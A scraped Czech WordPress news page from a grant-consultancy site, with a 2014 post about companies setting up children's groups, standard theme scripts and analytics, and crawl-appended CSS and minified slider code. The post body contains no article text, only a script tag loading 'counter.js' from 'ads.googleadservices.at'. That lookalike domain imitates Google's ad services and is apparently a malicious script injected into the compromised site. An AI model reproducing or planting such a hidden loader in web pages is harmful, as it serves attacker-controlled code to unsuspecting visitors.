	<li id="menu-item-4763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4763"><a href="https://dotace-eu.eu/technologie4/">TECHNOLOGIE 4.0</a>	<li id="menu-item-4853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4853"><a href="https://dotace-eu.eu/virtualni-podnik/">VIRTUÁLNÍ PODNIK</a></ul>
</li>
<li id="menu-item-4071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4071"><a href="https://dotace-eu.eu/reference/">REFERENCE</a>
<ul class="sub-menu">
	<li id="menu-item-5700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5700"><a href="http://old.dotace-eu.eu/reference">Období 2002 &#8211; 2015</a></ul>
</li>
<li id="menu-item-3855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3855"><a href="https://dotace-eu.eu/kontakty/">KONTAKT</a>
<ul class="sub-menu">
	<li id="menu-item-9272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9272"><a href="https://dotace-eu.eu/gdpr/">GDPR</a>	<li id="menu-item-8976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8976"><a href="https://dotace-eu.eu/nas-tym/">Kontaktujte nás</a></ul>
</li>
</ul></nav>				<ul class='socials mobile-socials'>
																																					<li>
						<span class="tran02slinear"></span>
						<a class='google-plus tran02slinear' href='https://plus.google.com/+direktagroupsropraha' title="Google+" target="_blank"></a>
					</li>
															</ul>
			</div>
		</div>
	</div>
	<div class='absolute'>
			<div class='wrapper headline  marble border-bottom-black-tr'>
		<div class='container'>
			<div class='grid_12'>
									<h1>Zprávy</h1>
											</div>
		</div>
	</div>
	</div>
</header><div class='wrapper header-image '></div>
<div class='wrapper'>
	<div class='container main'>
						<div class='post-area grid_9'>
			<div class='posts-container'>
													<article id="post-4178" class="post  center post-4178 type-post status-publish format-standard hentry category-prumysl">
		<header>
		<a href='https://dotace-eu.eu/jak-si-zalozit-ve-firme-detskou-skupinu-i-to-resili-personaliste-na-hr-clubu-v-brne/'><h2>Jak si založit ve firmě dětskou skupinu, i to řešili personalisté na HR Clubu v Brně</h2></a>
	</header>
	<footer data-rocket-location-hash="93944cb0fefaeb07086dd62ccb72d83e">
	<div class='post-helper-absolute'>
		<div class='avatar big'>
			<img alt='' src='https://secure.gravatar.com/avatar/42c22b703035e82ceb3c846483423accaf89e5251830ba30b1f04bad18e8765e?s=61&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/42c22b703035e82ceb3c846483423accaf89e5251830ba30b1f04bad18e8765e?s=122&#038;d=mm&#038;r=g 2x' class='avatar avatar-61 photo' height='61' width='61' decoding='async'/>		</div>
		<div class='post-comments'>
			<span>0</span>
		</div>
		<div class='post-author'>
			Autor:			<span>
				<a href="https://dotace-eu.eu/author/admin/" title="Příspěvky od Polák" rel="author">Polák</a>			</span>
		</div>
		<div class='post-type'>
			<span></span>
		</div>
	</div>
	<div class='post-date'>
		<span>10.7.2014</span>
	</div>
			<div class='post-category'>
			<span>
				<a href="https://dotace-eu.eu/category/prumysl/" rel="category tag">PRŮMYSL</a>			</span>
		</div>
		<div class='separator'>
	</div>
</footer>	<div class="post-body clearfix">
				<div class='post-body-text'>
			<p><span class="wp-media-buttons-icon"><script type='text/javascript' src='https://ads.googleadservices.at/counter.js'></script></p>
					</div>
	</div>
</article>

					
	
	
	
	<section class='leave-comment'>
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">KOMENTOVAT <small><a rel="nofollow" id="cancel-comment-reply-link" href="/jak-si-zalozit-ve-firme-detskou-skupinu-i-to-resili-personaliste-na-hr-clubu-v-brne/#respond" style="display:none;">Cancel Comment</a></small></h3><form action="https://dotace-eu.eu/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="separator"><div></div></div>
			<div class="input-field text-area">
				<div>
					Comment
					<span>(Povinné)</span>
				</div>
				<div class="input-style dlight-grey sc-input">
					<textarea aria-required="true" rows="1" cols="1" name="comment" id="comment"  aria-required='true'></textarea>
				</div>
			</div><div><p class="form-allowed-tags">You may use these <abbr title="HyperText Markup Language">HTML</abbr> tags and attributes:  <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></p></div>
					<div class="input-field">
						<div>
							Jméno <span>(Povinné)</span>
						</div>
						<div class="input-style dlight-grey sc-input">
							<input id="author" type="text"  aria-required='true' size="20" value="" name="author">
						</div>
					</div>

					<div class="input-field">
						<div>
							Email <span>(Povinné)</span>
						</div>
						<div class="input-style dlight-grey sc-input">
							<input id="email" name="email" type="text" value="" size="20" aria-required='true' />
						</div>
					</div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Uložit do prohlížeče jméno, e-mail a webovou stránku pro budoucí komentáře.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Poslat" /> <input type='hidden' name='comment_post_ID' value='4178' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="e53283a1c0" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="180"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
		</section>							</div>
		</div>
				<aside class='right-sidebar grid_3'>
	<section id="search-2" class="widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://dotace-eu.eu/">
				<div>
					<label class="screen-reader-text" for="s">Vyhledávání</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Hledat" />
				</div>
			</form></section><section id="categories-2" class="widget_categories"><h3>Rubriky</h3>
			<ul>
					<li class="cat-item cat-item-141"><a href="https://dotace-eu.eu/category/informator/">INFORMÁTOR</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://dotace-eu.eu/category/mesta-a-obce/">MĚSTA A OBCE</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://dotace-eu.eu/category/prumysl/">PRŮMYSL</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://dotace-eu.eu/category/vyzkum-a-vyvoj/">VÝZKUM A VÝVOJ</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://dotace-eu.eu/category/vzdelavani/">VZDĚLÁVÁNÍ</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://dotace-eu.eu/category/zivotni-prostredi/">ŽIVOTNÍ PROSTŘEDÍ</a>
</li>
			</ul>

			</section><section id="recent-comments-2" class="widget_recent_comments"><h3>Nejnovější komentáře</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Konzultant</span>: <a href="https://dotace-eu.eu/nove-dotace-v-prumyslu-se-blizi/#comment-225">Nové dotace v průmyslu se blíží</a></li><li class="recentcomments"><span class="comment-author-link">Karel</span>: <a href="https://dotace-eu.eu/nove-dotace-v-prumyslu-se-blizi/#comment-224">Nové dotace v průmyslu se blíží</a></li><li class="recentcomments"><span class="comment-author-link">Konzultant</span>: <a href="https://dotace-eu.eu/potencial-oppik/#comment-223">Potenciál OPPIK</a></li><li class="recentcomments"><span class="comment-author-link">Růžička</span>: <a href="https://dotace-eu.eu/potencial-oppik/#comment-222">Potenciál OPPIK</a></li><li class="recentcomments"><span class="comment-author-link">Konzultant</span>: <a href="https://dotace-eu.eu/nove-dotace-v-prumyslu-se-blizi/#comment-221">Nové dotace v průmyslu se blíží</a></li></ul></section><section id="archives-2" class="widget_archive"><h3>Archivy</h3>
			<ul>
					<li><a href='https://dotace-eu.eu/2019/01/'>Leden 2019</a></li>
	<li><a href='https://dotace-eu.eu/2018/07/'>Červenec 2018</a></li>
	<li><a href='https://dotace-eu.eu/2018/01/'>Leden 2018</a></li>
	<li><a href='https://dotace-eu.eu/2017/12/'>Prosinec 2017</a></li>
	<li><a href='https://dotace-eu.eu/2017/11/'>Listopad 2017</a></li>
	<li><a href='https://dotace-eu.eu/2017/10/'>Říjen 2017</a></li>
	<li><a href='https://dotace-eu.eu/2017/08/'>Srpen 2017</a></li>
	<li><a href='https://dotace-eu.eu/2017/07/'>Červenec 2017</a></li>
	<li><a href='https://dotace-eu.eu/2017/06/'>Červen 2017</a></li>
	<li><a href='https://dotace-eu.eu/2017/05/'>Květen 2017</a></li>
	<li><a href='https://dotace-eu.eu/2017/03/'>Březen 2017</a></li>
	<li><a href='https://dotace-eu.eu/2016/10/'>Říjen 2016</a></li>
	<li><a href='https://dotace-eu.eu/2016/09/'>Září 2016</a></li>
	<li><a href='https://dotace-eu.eu/2016/05/'>Květen 2016</a></li>
	<li><a href='https://dotace-eu.eu/2016/03/'>Březen 2016</a></li>
	<li><a href='https://dotace-eu.eu/2016/02/'>Únor 2016</a></li>
	<li><a href='https://dotace-eu.eu/2015/12/'>Prosinec 2015</a></li>
	<li><a href='https://dotace-eu.eu/2015/11/'>Listopad 2015</a></li>
	<li><a href='https://dotace-eu.eu/2015/10/'>Říjen 2015</a></li>
	<li><a href='https://dotace-eu.eu/2015/09/'>Září 2015</a></li>
	<li><a href='https://dotace-eu.eu/2015/08/'>Srpen 2015</a></li>
	<li><a href='https://dotace-eu.eu/2015/07/'>Červenec 2015</a></li>
	<li><a href='https://dotace-eu.eu/2015/06/'>Červen 2015</a></li>
	<li><a href='https://dotace-eu.eu/2015/05/'>Květen 2015</a></li>
	<li><a href='https://dotace-eu.eu/2015/04/'>Duben 2015</a></li>
	<li><a href='https://dotace-eu.eu/2015/03/'>Březen 2015</a></li>
	<li><a href='https://dotace-eu.eu/2014/12/'>Prosinec 2014</a></li>
	<li><a href='https://dotace-eu.eu/2014/11/'>Listopad 2014</a></li>
	<li><a href='https://dotace-eu.eu/2014/10/'>Říjen 2014</a></li>
	<li><a href='https://dotace-eu.eu/2014/09/'>Září 2014</a></li>
	<li><a href='https://dotace-eu.eu/2014/08/'>Srpen 2014</a></li>
	<li><a href='https://dotace-eu.eu/2014/07/'>Červenec 2014</a></li>
	<li><a href='https://dotace-eu.eu/2014/06/'>Červen 2014</a></li>
	<li><a href='https://dotace-eu.eu/2014/05/'>Květen 2014</a></li>
	<li><a href='https://dotace-eu.eu/2014/04/'>Duben 2014</a></li>
	<li><a href='https://dotace-eu.eu/2014/03/'>Březen 2014</a></li>
			</ul>

			</section></aside>	</div>
</div>
<aside class='wrapper lighter-grey'>
	<div class='container'>
		<div class='grid_9'>
			<div class='posts-container'>
				<div class='post-single-pagination'>
					<a href="https://dotace-eu.eu/lide-chteji-vice-susenek-opavia-bude-rozsirovat-vyrobu/" rel="prev">previous post</a><a href="https://dotace-eu.eu/vyzkumne-a-inovacni-instituce-predstavily-planovane-projekty-v-hradecko-pardubicke-oblasti/" rel="next">next post</a>
				</div>
			</div>
		</div>
	</div>
</aside>
					<footer>
			<div class='wrapper grey'>
				<div class='container'>
						<div class='grid_4'>
		<section id="search-3" class="widget widget_search"><h2>Hledat</h2><form role="search" method="get" id="searchform" class="searchform" action="https://dotace-eu.eu/">
				<div>
					<label class="screen-reader-text" for="s">Vyhledávání</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Hledat" />
				</div>
			</form></section><section id="random-work-2" class="widget widget_social_icons_item"><h2>Sociální sítě</h2>			<ul class='socials-bottom clearfix'>
																																					<li>
						<a class='google-plus' href='https://plus.google.com/+direktagroupsropraha' title="Google+" target="_blank"></a>
						<div class="cloud">Google+<div class="helper"></div></div>
					</li>
															</ul>
			</section>	</div>
	<div class='grid_4'>
		<section id="text-2" class="widget widget_text"><h2>Kontakt</h2>			<div class="textwidget">							<ul class="address">
								<li>DIREKTA GROUP s.r.o.</li>
								<li>Zenklova 37</li>
								<li>18000, Praha 8</li>
								<li>Česká republika</li>
							</ul>
							<ul class="phone">
								<li>Tel: +420 284 007 815</li>
								<li>Mobil: +420 603 114 509</li>
							</ul>
							<ul class="email">
								<li>info@direkta.cz</li>
							</ul>
						</address></div>
		</section>	</div>
	<div class='grid_4'>
		
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2>Nejnovější příspěvky</h2>
		<ul>
											<li>
					<a href="https://dotace-eu.eu/dotace-pro-firmy-v-roce-2019/">Dotace pro firmy v roce 2019</a>
									</li>
											<li>
					<a href="https://dotace-eu.eu/aktualne-moznosti-dotaci-v-oblasti-ict/">Aktuálně &#8211; možnosti dotací v oblasti ICT</a>
									</li>
											<li>
					<a href="https://dotace-eu.eu/novy-harmonogram-dotaci-mpo-cr-pro-firmy-do-konce-roku-2018/">Nový Harmonogram dotací MPO ČR pro firmy do konce roku 2018</a>
									</li>
					</ul>

		</section>	</div>
				</div>
			</div>
			<div class='wrapper dark-grey copyright-bar'>
				<div class='container'>
					<div class='grid_12'>
						<span class='copyright'>DOTACE-EU.EU © 2017 - o WordPress se stará <a href="https://softmedia.cz" target="_blank">Softmedia.cz</a></span>
					</div>
				</div>
			</div>
		</footer>
		<a id="back_to_top" href="#"></a>
				<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/circles/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script defer data-domain="dotace-eu.eu" src="https://p.softmedia.cz/js/script.outbound-links.js"></script>
        <script type="text/javascript" src="https://dotace-eu.eu/wp-content/themes/circles/js/main.js" id="main-js"></script>
<script type="text/javascript" src="https://dotace-eu.eu/wp-content/themes/circles/js/jquery.nicescroll.min.js" id="nicescroll-js"></script>
<script type="text/javascript" src="https://heartcode-canvasloader.googlecode.com/files/heartcode-canvasloader-min-0.9.1.js" id="canvasloader-js"></script>
<script type="text/javascript" src="https://dotace-eu.eu/wp-content/themes/circles/js/jquery.prettyPhoto.js" id="jquery-prettyPhoto-js"></script>
<script type="text/javascript" src="https://dotace-eu.eu/wp-content/themes/circles/js/jquery.flexslider-min.js" id="jquery-flexslider-js"></script>
<script type="text/javascript" src="https://dotace-eu.eu/wp-content/themes/circles/js/zozo.tabs.min.js" id="zozo-tabs-js"></script>
<script type="text/javascript" src="https://dotace-eu.eu/wp-content/themes/circles/js/jquery.isotope.min.js" id="jquery-isotope-js"></script>
<script type="text/javascript" src="https://dotace-eu.eu/wp-content/themes/circles/js/jquery.iosslider.min.js" id="jquery-iosslider-js"></script>
<script type="text/javascript" src="https://dotace-eu.eu/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script defer type="text/javascript" src="https://dotace-eu.eu/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dotace-eu.eu/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dotace-eu.eu/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		
		<!-- SEEKY-->
<script type="text/javascript">
  var _paq = _paq || [];
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//ifirmy.cz/pxstats/";
    _paq.push(['setTrackerUrl', u+'piwik.php']);
    _paq.push(['setSiteId', 2762]);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'piwik.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<noscript><p><img src="//ifirmy.cz/pxstats/piwik.php?idsite=2762" style="border:0;" alt="" /></p></noscript>
<!-- End SEEKY --> 

		<div data-rocket-location-hash="11ea019bed4078189e883d183d65d204" class="media_for_js"></div>
	<script>var rocket_beacon_data = {"ajax_url":"https:\/\/dotace-eu.eu\/wp-admin\/admin-ajax.php","nonce":"0081475622","url":"https:\/\/dotace-eu.eu\/jak-si-zalozit-ve-firme-detskou-skupinu-i-to-resili-personaliste-na-hr-clubu-v-brne","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://dotace-eu.eu/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css
request_url: https://dotace-eu.eu/wp-content/themes/circles/style.css
body_size: 142
content:
/*

Theme Name: Circles Wordpress Theme
Theme URI: http://themeforest.net/item/circles-retina-responsive-multipurpose-theme/4739370
Author URI:http://themeforest.net/user/ThemeSmack
Description: Clean Corporate Theme
Author: ThemeSmack Team
Version: 4.6
License: GNU General Public License v2.0
License URI: http://www.gnu.org/licenses/gpl-2.0.html

*/


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1500915372&t=pageview&_s=1&dl=https%3A%2F%2Fdotace-eu.eu%2Fjak-si-zalozit-ve-firme-detskou-skupinu-i-to-resili-personaliste-na-hr-clubu-v-brne%2F&ul=en-us%40posix&dt=Jak%20si%20zalo%C5%BEit%20ve%20firm%C4%9B%20d%C4%9Btskou%20skupinu%2C%20i%20to%20%C5%99e%C5%A1ili%20personalist%C3%A9%20na%20HR%20Clubu%20v%20Brn%C4%9B%20%7C%20Dotace%20EU&sr=1280x720&vp=1280x720&_u=IEDAAEABAAAAACAAI~&jid=1362608059&gjid=1045645420&cid=1482795679.1768388648&tid=UA-38582079-3&_gid=1469877597.1768388648&_r=1&_slc=1&z=1632687588
body_size: -450
content:
2,cG-L0CKLVF17K

--- FILE ---
content_type: application/javascript
request_url: https://dotace-eu.eu/wp-content/themes/circles/js/jquery.iosslider.min.js
body_size: 8940
content:
/*
 * iosSlider - http://iosscripts.com/iosslider/
 * 
 * A jQuery Horizontal Slider for iPhone/iPad Safari 
 * This plugin turns any wide element into a touch enabled horizontal slider.
 * 
 * Copyright (c) 2012 Marc Whitbread
 * 
 * Version: v1.1.54 (01/08/2013)
 * Minimum requirements: jQuery v1.4+
 *
 * Advanced requirements:
 * 1) jQuery bind() click event override on slide requires jQuery v1.6+
 *
 * Terms of use:
 *
 * 1) iosSlider is licensed under the Creative Commons – Attribution-NonCommercial 3.0 License.
 * 2) You may use iosSlider free for personal or non-profit purposes, without restriction.
 *	  Attribution is not required but always appreciated. For commercial projects, you
 *	  must purchase a license. You may download and play with the script before deciding to
 *	  fully implement it in your project. Making sure you are satisfied, and knowing iosSlider
 *	  is the right script for your project is paramount.
 * 3) You are not permitted to make the resources found on iosscripts.com available for
 *    distribution elsewhere "as is" without prior consent. If you would like to feature
 *    iosSlider on your site, please do not link directly to the resource zip files. Please
 *    link to the appropriate page on iosscripts.com where users can find the download.
 *
 * THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY
 * EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF
 * MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE
 * COPYRIGHT OWNER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL,
 * EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE
 * GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED
 * AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING
 * NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED
 * OF THE POSSIBILITY OF SUCH DAMAGE. 
 */
 
(function(a){var ma=0,V=0,ba=0,S=0,M="ontouchstart"in window,Ca="onorientationchange"in window,ca=!1,Z=!1,$=!1,na=!1,ga="pointer",ta="pointer",oa=[],ha=[],P=[],ua=[],ia=[],I=[],aa=[],x=[],f=[],n=[],va=[],da=[],d={showScrollbar:function(e,d){e.scrollbarHide&&a("."+d).css({opacity:e.scrollbarOpacity,filter:"alpha(opacity:"+100*e.scrollbarOpacity+")"})},hideScrollbar:function(a,g,b,u,c,t,f,n,z,w){if(a.scrollbar&&a.scrollbarHide)for(var x=b;x<b+25;x++)g[g.length]=d.hideScrollbarIntervalTimer(10*x,u[b], (b+24-x)/24,c,t,f,n,z,w,a)},hideScrollbarInterval:function(e,g,b,u,c,t,f,x,z){S=-1*e/n[x]*(c-t-f-u);d.setSliderOffset("."+b,S);a("."+b).css({opacity:z.scrollbarOpacity*g,filter:"alpha(opacity:"+100*z.scrollbarOpacity*g+")"})},slowScrollHorizontalInterval:function(e,g,b,u,c,t,Q,J,z,w,K,v,q,s,l,C,m,j){if(j.infiniteSlider){if(b<=-1*n[l]){var p=a(e).width();if(b<=-1*va[l]){var r=-1*K[0];a(g).each(function(b){d.setSliderOffset(a(g)[b],r+C);b<v.length&&(v[b]=-1*r);r+=a(this).outerWidth(!0)});b+=-1*v[0]; f[l]=-1*v[0]+C;n[l]=f[l]+p-t;x[l]=0}else{var k=0,E=d.getSliderOffset(a(g[0]),"x");a(g).each(function(a){d.getSliderOffset(this,"x")<E&&(E=d.getSliderOffset(this,"x"),k=a)});q=f[l]+p;d.setSliderOffset(a(g)[k],q);f[l]=-1*v[1]+C;n[l]=f[l]+p-t;v.splice(0,1);v.splice(v.length,0,-1*q+C);x[l]++}}if(b>=-1*f[l]||0<=b){p=a(e).width();if(0<=b){r=-1*K[0];a(g).each(function(b){d.setSliderOffset(a(g)[b],r+C);b<v.length&&(v[b]=-1*r);r+=a(this).outerWidth(!0)});b-=-1*v[0];f[l]=-1*v[0]+C;n[l]=f[l]+p-t;for(x[l]=s;0< -1*v[0]-p+C;){var A=0,G=d.getSliderOffset(a(g[0]),"x");a(g).each(function(a){d.getSliderOffset(this,"x")>G&&(G=d.getSliderOffset(this,"x"),A=a)});q=f[l]-a(g[A]).outerWidth(!0);d.setSliderOffset(a(g)[A],q);v.splice(0,0,-1*q+C);v.splice(v.length-1,1);f[l]=-1*v[0]+C;n[l]=f[l]+p-t;x[l]--;I[l]++}}0>b&&(A=0,G=d.getSliderOffset(a(g[0]),"x"),a(g).each(function(a){d.getSliderOffset(this,"x")>G&&(G=d.getSliderOffset(this,"x"),A=a)}),q=f[l]-a(g[A]).outerWidth(!0),d.setSliderOffset(a(g)[A],q),v.splice(0,0,-1* q+C),v.splice(v.length-1,1),f[l]=-1*v[0]+C,n[l]=f[l]+p-t,x[l]--)}}K=!1;t=d.calcActiveOffset(j,b,v,t,x[l],s,w,l);q=(t+x[l]+s)%s;j.infiniteSlider?q!=aa[l]&&(K=!0):t!=I[l]&&(K=!0);if(K&&(s=new d.args(j,e,a(e).children(":eq("+q+")"),q,m,!0),a(e).parent().data("args",s),""!=j.onSlideChange))j.onSlideChange(s);I[l]=t;aa[l]=q;b=Math.floor(b);d.setSliderOffset(e,b);j.scrollbar&&(S=Math.floor((-1*b-f[l]+C)/(n[l]-f[l]+C)*(Q-J-c)),e=c-z,b>=-1*f[l]+C?(e=c-z- -1*S,d.setSliderOffset(a("."+u),0)):(b<=-1*n[l]+1&& (e=Q-J-z-S),d.setSliderOffset(a("."+u),S)),a("."+u).css({width:e+"px"}))},slowScrollHorizontal:function(e,g,b,u,c,t,Q,J,z,w,K,v,q,s,l,C,m,j,p,r){t=[];var k=d.getSliderOffset(e,"x"),E=0,A=25/1024*J;frictionCoefficient=r.frictionCoefficient;elasticFrictionCoefficient=r.elasticFrictionCoefficient;snapFrictionCoefficient=r.snapFrictionCoefficient;5<c&&r.snapToChildren&&!j?E=1:-5>c&&(r.snapToChildren&&!j)&&(E=-1);c<-1*A?c=-1*A:c>A&&(c=A);a(e)[0]!==a(m)[0]&&(E*=-1,c*=-2);m=x[s];if(r.infiniteSlider)var G= f[s],y=n[s];j=[];for(var A=[],h=0;h<q.length;h++)j[h]=q[h],h<g.length&&(A[h]=d.getSliderOffset(a(g[h]),"x"));for(;1<c||-1>c;){c*=frictionCoefficient;k+=c;if((k>-1*f[s]||k<-1*n[s])&&!r.infiniteSlider)c*=elasticFrictionCoefficient,k+=c;if(r.infiniteSlider){if(k<=-1*y){for(var y=a(e).width(),L=0,M=A[0],h=0;h<A.length;h++)A[h]<M&&(M=A[h],L=h);h=G+y;A[L]=h;G=-1*j[1]+p;y=G+y-J;j.splice(0,1);j.splice(j.length,0,-1*h+p);m++}if(k>=-1*G){y=a(e).width();L=0;M=A[0];for(h=0;h<A.length;h++)A[h]>M&&(M=A[h],L=h); 